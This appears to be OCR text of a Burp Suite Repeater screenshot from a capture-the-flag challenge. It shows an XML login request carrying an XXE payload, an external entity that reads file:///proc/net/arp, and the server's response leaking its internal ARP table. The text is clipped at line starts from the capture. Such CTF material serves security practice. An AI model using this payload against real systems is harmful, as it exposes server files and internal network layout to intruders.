 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
urp Intruder Repeater Window Help
Proxy Spider Scanner Target Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
× 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▼ > | ▼ Target: http://cc0eb412-4025-4f44-a5f8-9c64174680c4.node3.buuoj.cn ?
equest
Raw Params Headers Hex XML
ST /doLogin.php HTTP/1.1
st: cc0eb412-4025-4f44-a5f8-9c64174680c4.node3.buuoj.cn
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
ept: application/xml, text/xml, */*; q=0.01
ept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ept-Encoding: gzip, deflate
ntent-Type: application/xml;charset=utf-8
equested-With: XMLHttpRequest
ntent-Length: 168
gin: http://cc0eb412-4025-4f44-a5f8-9c64174680c4.node3.buuoj.cn
nnection: close
erer: http://cc0eb412-4025-4f44-a5f8-9c64174680c4.node3.buuoj.cn/
okie:
_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e
ml version="1.0" encoding="utf-8"?>
DOCTYPE hacker[
NTITY a SYSTEM "file:///proc/net/arp">
ser><username>&a;</username><password>a</password></user>
? < + > 11 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Apr 2021 12:42:50 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 17138
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>IP address HW type Flags HW address
Mask Device
10.0.32.100 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.135 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.166 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.201 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.11 0x1 0x2 02:42:0a:00:20:0b * eth0
10.0.32.42 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.77 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.108 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.143 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.174 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.209 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.19 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.50 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.85 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.116 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.151 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.182 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.217 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.27 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.58 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.93 0x1 0x0 00:00:00:00:00:00 * eth0
10.0.32.124 0x1 0x0 00:00:00:00:00:00 * eth0
? < + > Type a search term 0 matches
ne 17,346 bytes | 35 millis